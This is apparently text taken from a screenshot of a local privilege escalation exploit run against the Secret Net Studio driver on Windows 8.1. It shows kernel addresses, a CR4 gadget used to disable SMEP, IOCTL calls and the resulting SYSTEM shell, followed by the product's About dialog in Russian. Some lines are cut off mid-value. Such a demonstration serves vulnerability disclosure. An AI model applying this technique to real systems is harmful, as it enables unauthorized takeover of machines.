 PS C:\Users\Guest> whoami
windows_81\guest
PS C:\Users\Guest> .\sncc0_00220010_expl_amd64.exe
*********************************************************************
Secret Net / Secret Net Studio local privileges escalation exploit
by Dmytro Oleksiuk ~ http://blog.cr4.sh
*********************************************************************
NT version is 6.3.9600
_EPROCESS::Token offset is 0x0348
nt!HalDispatchTable is at 0xfffff803c8d315e0
nt!ExAllocatePool() is at 0xfffff803c8b85a78
nt!PsLookupProcessByProcessId() is at 0xfffff
MOV CR4 gadget is at 0xfffff803c8e0a3bc
Shellcode trampoline is allocated at 0x000000
Opengin device "\\.\Global\SNCC0_Sys"...
Buff = 0x000000fa3fcbfd90
IOCTL 0x00220010: status = 0xc0000005, info =
IOCTL 0x00220010: status = 0xc0000005, info =
IOCTL 0x00220010: status = 0xc0000005, info =
IOCTL 0x00220010: status = 0xc0000005, info =
CPUID: EAX = 0x00000001, EDX = 0x1fabfbff, EC
CPUID: EAX = 0x00000007, EBX = 0x00000281, EC
ProcessorFeatureBits is 0xb1993fff
New CR4 value is 0x000506f9
Successfully exploited, starting command shell...
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Guest>whoami
nt authority\system
C:\Users\Guest>
О системе Secret Net Studio
Secret Net Studio
Код Безопасности
© 1995-2015 ООО «Код Безопасности»
www.securitycode.ru support@securitycode.ru
Secret Net Studio. Версия 8.0.616.0
Режим работы: автономный.
Демонстрационная версия продукта
OK